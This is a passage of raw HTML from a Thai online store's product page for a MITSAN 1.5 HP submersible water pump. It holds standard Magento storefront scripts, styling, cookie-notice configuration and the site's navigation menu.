

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinestore.louist.co.th/taimd4msb3q16s.html
body_size: 25698
content:
<!doctype html>
<html lang="th-TH">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var require = {
        "baseUrl": "https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="MITSAN,ปั๊มบาดาล,4MSB3Q16S-1.1"/>
<meta name="keywords" content="MITSAN,ปั๊มบาดาล,4MSB3Q16S-1.1"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>MITSAN,ปั๊มบาดาล,4MSB3Q16S-1.1</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://onlinestore.louist.co.th/pub/static/version1717505581/_cache/merged/7ee5f70756a558b7afdc15f50115f47b.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/css/print.min.css" />
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/Sm_Market/js/yttheme.min.js"></script>
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/js/jquery.flexslider.min.js"></script>
<script  type="text/javascript"  src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/js/customs.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://onlinestore.louist.co.th/pub/media/favicon/default/louis-t_fav.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://onlinestore.louist.co.th/pub/media/favicon/default/louis-t_fav.ico" />
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHZSQJG73"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-2WHZSQJG73'); </script>        <style type="text/css">
    .product-item-info a.tocompare {
        display: none !important;
    }
</style>

    <!-- Main Font - Google font -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&display=swap"/>


<!-- Move use file config.css  -->
    <!-- Custom Css of Store View -->
    <!-- <link rel="stylesheet" href="" as="style"> -->

<!--CUSTOM CSS-->
<style>
	body{background-color: #ffffff}
.account-nav-content .item > a {color: #444444}</style>


<!--CUSTOM JS-->

<script type="text/javascript">
	require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });
</script>

<!--LISTING CONFIG-->
<style>
        {
        font-family:
        Aclonica;
    }

    @media (min-width: 1200px) {
        .container {
            width: 1170px;
            max-width: 1170px;
        }
        /*==1 COLUMN==*/
                .col1-layout .category-product.products-grid .item {
            width: 25%;
        }
        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }
        /*==2 COLUMNS==*/
                .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }
        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
        /*==3 COLUMNS==*/
                .col3-layout .category-product.products-grid .item {
            width: 50%;
        }
        .col3-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width: 992px) and (max-width: 1199px) {
        /*==1 COLUMN==*/
                .col1-layout .category-product.products-grid .item {
            width: 25%;
        }
        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }
        /*==2 COLUMNS==*/
                .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }
        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
        /*==3 COLUMNS==*/
                .col3-layout .category-product.products-grid .item {
            width: 100%;
        }
        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {
        /*==1 COLUMN==*/
                .col1-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }
        .col1-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
        /*==2 COLUMNS==*/
                .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }
        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
        /*==3 COLUMNS==*/
                .col3-layout .category-product.products-grid .item {
            width: 100%;
        }
        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 481px) and (max-width: 767px) {
        /*==1 COLUMN==*/
                .col1-layout .category-product.products-grid .item {
            width: 50%;
        }
        .col1-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
        /*==2 COLUMNS==*/
                .col2-layout .category-product.products-grid .item {
            width: 50%;
        }
        .col2-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
        /*==3 COLUMNS==*/
                .col3-layout .category-product.products-grid .item {
            width: 100%;
        }
        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (max-width: 480px) {
        /*==1 COLUMN==*/
                .col1-layout .category-product.products-grid .item {
            width: 100%;
        }
        .col1-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
        /*==2 COLUMNS==*/
                .col2-layout .category-product.products-grid .item {
            width: 100%;
        }
        .col2-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
        /*==3 COLUMNS==*/
                .col3-layout .category-product.products-grid .item {
            width: 100%;
        }
        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }
</style>
<meta property="og:type" content="og:product" />
<meta property="og:title" content="MITSAN&#x20;&#x0E1B;&#x0E31;&#x0E4A;&#x0E21;&#x0E1A;&#x0E32;&#x0E14;&#x0E32;&#x0E25;&#x20;4MSB3Q16S-1.1&#x20;1.5HP" />
<meta property="og:image" content="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/c0bb400db441ec67b37045c5a66e35a8/t/a/taimd4msb3q16s_1.jpg" />
<meta property="og:description" content="MITSAN&#x20;&#x0E1B;&#x0E31;&#x0E4A;&#x0E21;&#x0E1A;&#x0E32;&#x0E14;&#x0E32;&#x0E25;&#x20;4MSB3Q16S-1.1&#x20;1.5HP&#x20;&#x0E1B;&#x0E31;&#x0E4A;&#x0E21;&#x0E1A;&#x0E32;&#x0E14;&#x0E32;&#x0E25;&#x0E02;&#x0E19;&#x0E32;&#x0E14;&#x20;4&quot;&#x20;1.5&#x0E41;&#x0E23;&#x0E07;&#x0E21;&#x0E49;&#x0E32;&#x20;&#x0E43;&#x0E1A;&#x0E1E;&#x0E31;&#x0E14;&#x20;16&#x20;&#x0E2A;&#x0E40;&#x0E15;&#x0E08;&#x20;&#x0E40;&#x0E2B;&#x0E21;&#x0E32;&#x0E30;&#x0E01;&#x0E31;&#x0E1A;&#x0E01;&#x0E32;&#x0E23;&#x0E14;&#x0E39;&#x0E14;&#x0E19;&#x0E49;&#x0E33;&#x0E25;&#x0E36;&#x0E01;&#x20;&#x0E43;&#x0E0A;&#x0E49;&#x0E01;&#x0E31;&#x0E1A;&#x0E44;&#x0E1F;&#x20;220V&#x20;50Hz&#x20;&#x0E43;&#x0E1A;&#x0E1E;&#x0E31;&#x0E14;&#x0E41;&#x0E1A;&#x0E1A;&#x0E2A;&#x0E25;&#x0E31;&#x0E14;&#x0E17;&#x0E23;&#x0E32;&#x0E22;&#x0E1B;&#x0E49;&#x0E2D;&#x0E07;&#x0E01;&#x0E31;&#x0E19;&#x0E1B;&#x0E31;&#x0E0D;&#x0E2B;&#x0E32;&#x0E01;&#x0E32;&#x0E23;&#x0E25;&#x0E4A;&#x0E2D;&#x0E04;&#x0E15;&#x0E31;&#x0E27;&#x0E02;&#x0E2D;&#x0E07;&#x0E43;&#x0E1A;&#x0E1E;&#x0E31;&#x0E14;&#x20;&#x0E17;&#x0E48;&#x0E2D;&#x0E2A;&#x0E48;&#x0E07;&#x0E02;&#x0E19;&#x0E32;&#x0E14;&#x20;2&quot;&#x20;&#x0E02;&#x0E19;&#x0E32;&#x0E14;&#x0E40;&#x0E2A;&#x0E49;&#x0E19;&#x0E1C;&#x0E48;&#x0E32;&#x0E28;&#x0E39;&#x0E19;&#x0E22;&#x0E4C;&#x0E01;&#x0E25;&#x0E32;&#x0E07;&#x20;100&#x20;&#x0E21;&#x0E21;.&#x20;&#x0E22;&#x0E32;&#x0E27;&#x20;1108&#x20;&#x0E21;&#x0E21;." />
<meta property="og:url" content="https://onlinestore.louist.co.th/taimd4msb3q16s.html" />
    <meta property="product:price:amount" content="8100"/>
    <meta property="product:price:currency" content="THB"/>
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/images/loader-2.gif"}}' itemtype="http://schema.org/Product" itemscope="itemscope" class="header-2-style home-6-style footer-1-style layout-full-width  catalog-product-view product-taimd4msb3q16s page-layout-1column">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorag = new Storage('session');
        })();
    }
</script>
    <div data-role="gdpr-cookie-container" data-bind="scope: 'gdpr-cookie-container'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>
    <script type="text/x-magento-init">
    {
        "[data-role=gdpr-cookie-container]": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "gdpr-cookie-container": {
                        "component": "Amasty_GdprCookie/js/cookies",
                        "noticeType": 1,
                        "policyText": "<div class=\"container text-center\">\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e35\u0e49\u0e21\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e40\u0e01\u0e47\u0e1a\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e21\u0e2d\u0e1a\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13\u0e43\u0e2b\u0e49\u0e14\u0e35\u0e22\u0e34\u0e48\u0e07\u0e02\u0e36\u0e49\u0e19 \u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e43\u0e2b\u0e49\u0e40\u0e23\u0e32\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e21\u0e2d\u0e1a\u0e02\u0e49\u0e2d\u0e40\u0e2a\u0e19\u0e2d \u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e2a\u0e48\u0e07\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e01\u0e32\u0e23\u0e02\u0e32\u0e22 \u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e17\u0e35\u0e48\u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e21\u0e43\u0e2b\u0e49\u0e01\u0e31\u0e1a\u0e04\u0e38\u0e13\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27 \u0e17\u0e48\u0e32\u0e19\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e28\u0e36\u0e01\u0e29\u0e32<a href=\"\/cookie-policy\" target=\"_blank\">\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e01\u0e32\u0e23\u0e40\u0e01\u0e47\u0e1a\u0e41\u0e25\u0e30\u0e43\u0e0a\u0e49\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49<\/a> \u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e25\u0e34\u0e07\u0e04\u0e4c\u0e19\u0e35\u0e49 \u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e35\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e01\u0e32\u0e23\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e01\u0e33\u0e2b\u0e19\u0e14\u0e41\u0e25\u0e30\u0e22\u0e34\u0e19\u0e22\u0e2d\u0e21\u0e43\u0e2b\u0e49\u0e40\u0e23\u0e32\u0e08\u0e31\u0e14\u0e40\u0e01\u0e47\u0e1a\u0e04\u0e38\u0e49\u0e01\u0e01\u0e35\u0e49\u0e15\u0e32\u0e21\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e17\u0e35\u0e48\u0e41\u0e08\u0e49\u0e07\u0e43\u0e19\u0e40\u0e1a\u0e37\u0e49\u0e2d\u0e07\u0e15\u0e49\u0e19<\/div>",
                        "allowLink": "https://onlinestore.louist.co.th/gdprcookie/cookie/allow/",
                        "settingsLink": "https://onlinestore.louist.co.th/cookie-policy/",
                        "websiteInteraction": "0"
                    }
                }
            }
        }
    }
    </script>
    <style>
        .message.global.cookie.am-cookie {
                    z-index: 10;
            background-color: #f0f0f0;
        }

        .am-cookie .content p {
            color: #000000;
        }

        .message.global.cookie a, .message.global.cookie a:hover {
            color: #649bcc;
        }

        .actions button.action.primary.cookiebar {
            background-color: #3586bd;
            border-color: #3586bd;
            color: #ffffff;
        }

        .actions button.action.primary.cookiebar:hover {
            opacity: 0.9;
        }
    </style>

    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '73bcea1e6edee6453d5a606ae47ab454f06f475c') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '73bcea1e6edee6453d5a606ae47ab454f06f475c'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".onlinestore.louist.co.th",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript ดูเหมือนจะถูกปิดใช้งานในเบราเซอร์ของคุณ</strong>
                    <span>เพื่อประสบการณ์ที่ดีที่สุดในไซต์ของเราโปรดเปิดใช้ Javascript ในเบราเซอร์ของคุณ</span>
                </p>
            </div>
        </div>
    </noscript>
<span class="mess">
	<span class="not-empty-name">The wishlist name can't be left blank</span>
</span>
<script type="text/x-magento-init">
     {
        "*": {
            "Bss_MultiWishlist/js/bss_wishlist": {
                "is_redirect": "0",
                "url_redirect": "https://onlinestore.louist.co.th/wishlist/",
                "url_popup":"https://onlinestore.louist.co.th/multiwishlist/index/popup/",
                "isLoggedIn": ""
            }
        }
    }
</script><script type="text/javascript" src="https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/Nwdthemes_Revslider/public/assets/js/themepunch.gs.min.js"></script><div class="page-wrapper"><div class="header-container header-style-2">
	<div class="header-top">
		<div class="container">
			<div class="row row-topheader">
				<div class="col-lg-5 col-md-4 col-xs-3 customer-action-header">
					<div class="customer-action-hd">
						<span class="welcome-text">
							<span class="greet welcome" data-bind="scope: 'customer'">
								<!-- ko if: customer().fullname  -->
								<span data-bind="text: new String('ยินดีต้อนรับ %1!').replace('%1', customer().firstname)">
								</span>
                                <!-- /ko -->
                                <!-- ko ifnot: customer().fullname  -->
								<span data-bind="html:''"></span>
                                <!-- /ko -->
							</span>
							<script type="text/x-magento-init">
							{
								"*": {
									"Magento_Ui/js/core/app": {
										"components": {
											"customer": {
												"component": "Magento_Customer/js/view/customer"
											}
										}
									}
								}
							}
							</script>
						</span>

						
						                            <a href="https://onlinestore.louist.co.th/new-customer/" title="ลงทะเบียน">ลงทะเบียน</a> หรือ                            <a href="https://onlinestore.louist.co.th/customer/account/login/" title="เข้าสู่ระบบ">เข้าสู่ระบบ</a>
																	</div>
				</div>
				<div class="col-lg-7 col-md-8 col-xs-9 header-top-links">
					<div class="language-wrapper">
    <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
		<strong class="label switcher-label"><span>ภาษา</span></strong>
		<div class="actions dropdown options switcher-options">
			<div class="action toggle switcher-trigger" id="switcher-language-trigger-nav">
				<strong style="background-image:url('https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/images/flags/flag_th.png');" class="view-th">
					<span>Thai</span>
				</strong>
			</div>
			<ul class="dropdown switcher-dropdown"
                data-mage-init='{"dropdownDialog":{
					"appendTo":"#switcher-language-nav > .options",
					"triggerTarget":"#switcher-language-trigger-nav",
					"closeOnMouseLeave": false,
					"triggerClass":"active",
					"parentClass":"active",
					"buttons":null}}'>
				
									
											                        <li class="view-en switcher-option">
							<a data-storecode="en" style="background-image:url('https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/images/flags/flag_en.png');" href="#" data-post='{"action":"https:\/\/onlinestore.louist.co.th\/taimd4msb3q16s.html?___store=en","data":{"___store":"en","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'>
								English</a>
						</li>
												</ul>
		</div>
	</div>
</div>					<div class="toplinks-wrapper"><ul class="header links"><li class="myaccount-link">
	<a href="https://onlinestore.louist.co.th/customer/account/" title="บัญชีผู้ใช้">
		บัญชีผู้ใช้	</a>
</li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://onlinestore.louist.co.th/wishlist/">รายการโปรด        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="checkout-link">
	<a href="https://onlinestore.louist.co.th/checkout/" title="สั่งซื้อสินค้า">สั่งซื้อสินค้า</a>
</li><li class="authorization-link" data-label="หรือ">
    <a href="https://onlinestore.louist.co.th/customer/account/login/">
        เข้าสู่ระบบ    </a>
</li>
</ul></div>				</div>
			</div>
		</div>
	</div>

	<div class="header-middle">
		<div class="container">
			<div class="row">
				<div class="col-lg-2 col-sm-2 logo-header">
					<div class="logo-wrapper">
	<h1 class="logo-content">
		<strong class="logo">
			<a class="logo" href="https://onlinestore.louist.co.th/" title="https://onlinestore.louist.co.th/">
				<img src="https://onlinestore.louist.co.th/pub/media/logo/default/logo_1.png"
                     alt="https://onlinestore.louist.co.th/"
					width="89"					height="80"                />
			</a>
		</strong>
	</h1>
</div>				</div>
				<div class="col-lg-10 col-sm-10 header-middle-right">
					<div class="middle-right-content">
						<div class="main-megamenu">
									    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu696afa2d94e47" data-sam="6014796701768618541">
		<div class="sambar-inner">
					<span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu696afa2d94e47">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
			<div class="mega-content">
			<ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">
		
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://onlinestore.louist.co.th/louis-t-home"  id="sm_megamenu_67">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">หน้าแรก</span>
																			</span>
						</a>
																								                    <li class="products-menu-parent other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/catalog/category/view/s/products/id/535/"  id="sm_megamenu_5">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">ผลิตภัณฑ์</span>
																			</span>
						</a>
																				<div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
								<div class="container">
									<div data-link="https://onlinestore.louist.co.th/taimd4msb3q16s.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    products-menu"><div data-link="https://onlinestore.louist.co.th/taimd4msb3q16s.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/catalog/category/view/s/products/id/535/"  ></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/agriculture-tools/id/561/" ><span class="sm_megamenu_title_lv-2">เครื่องมือการเกษตร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/personal-protective-equipments/id/562/" ><span class="sm_megamenu_title_lv-2">เครื่องมือและอุปกรณ์ความปลอดภัยส่วนบุคคล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/water-pump/id/563/" ><span class="sm_megamenu_title_lv-2">ปั๊มน้ำ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/hardware-tools/id/564/" ><span class="sm_megamenu_title_lv-2">เครื่องมือและอุปกรณ์ต่างๆ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/fire-protection-safety/id/565/" ><span class="sm_megamenu_title_lv-2">ระบบป้องกันอัคคีภัยและอุปกรณ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/building-construction/id/566/" ><span class="sm_megamenu_title_lv-2">อาคารและการก่อสร้าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/food-beverage/id/567/" ><span class="sm_megamenu_title_lv-2">อาหารและเครื่องดื่ม</span></a></div></div></div></div></div>							</div>
								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://onlinestore.louist.co.th/about-us"  id="sm_megamenu_8">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">เกี่ยวกับเรา</span>
																			</span>
						</a>
																								                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://onlinestore.louist.co.th/promotion"  id="sm_megamenu_7">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">โปรโมชั่น</span>
																			</span>
						</a>
																								                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="http://onlinestore.louist.co.th/contact"  id="sm_megamenu_68">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">ติดต่อเรา</span>
																			</span>
						</a>
																						</ul>
			</div>
					</div>
	</nav>

<script type="text/javascript">
	require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
